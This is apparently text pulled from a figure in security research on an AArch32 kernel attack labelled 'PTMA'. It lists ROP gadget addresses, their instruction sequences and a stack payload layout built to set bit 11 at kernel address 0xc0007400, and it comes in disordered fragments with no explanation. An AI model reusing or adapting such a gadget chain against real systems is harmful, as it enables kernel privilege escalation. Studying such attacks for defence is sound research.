 Gadget A
x
x
x
r4
r5
r6
r7
Gadget B
r3
r4
r5
Gadget C(pc)
r4
Gadget D
unsigned long *a=0xc0007400
*a = *a | (0x1 << 11); //0x800
 Gadget B
r0 := r4(0xc0007400 – 0x198),
r1 := r5(0x800),
r3 := 0xc0007400 – 0xc,
r4 := 0xd0000000(to write dummy)
Step 2.
ROP gadget
A - 0xc0101414: add sp, sp, #0xc; pop {r4, r5, r6, r7, pc};
B - 0xc0134c50: mov r0, r4; mov r1, r5; pop {r3, r4, r5, pc};
C - 0xc0573494: ldr r3, [r3, #0xc]; str r3, [r4, #0x10]; pop {r4, pc};
D - 0xc04565ac: orr r1, r3, r1; str r1, [r0, #0x198]; bx lr; //orr
D’- 0xc04565bc: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr; //bic
0xc0101414
0x0
0x0
0x0
a – 0x198
Operand(0x8000…)
0x0
0x0
0xc0134c50
a – 0xc
0xd0000000
0x0
0xc0573494
0x0
0xc04565ac/0xc04565bc
PTMA
Attack in AArch32
…
B. ROP Payload Execution
 